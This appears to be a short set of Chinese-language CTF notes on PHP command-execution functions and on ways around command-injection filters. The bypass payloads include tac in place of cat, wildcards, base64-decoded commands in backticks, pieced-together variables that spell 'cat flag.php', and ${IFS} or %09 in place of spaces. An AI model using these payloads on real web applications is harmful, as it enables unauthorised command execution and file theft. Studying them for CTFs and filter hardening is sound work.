 system
passthru
exec
shell_exec
popen
pcntl_exec
执行运算符 ` （shell_exec） // cat `echo 'xxxx' | base64 -d`
绕过方式
1 替换法 不让用cat 我们用tac
2 通配符 使用* 或者? 匹配敏感字符
3 整天编码解码法 cat `echo 'xxxx' | base64 -d`
4 关键字拼接法 a=c;b=at;c=fla;d=g.php $a$b $c$d; //cat flag.php
5 符号过滤突破 空格 可以使用 读取时 使用<> ，使用${IFS}代替空格 ，特殊符号代替空格 %09
6 环境变量字符串截取法 获取敏感字符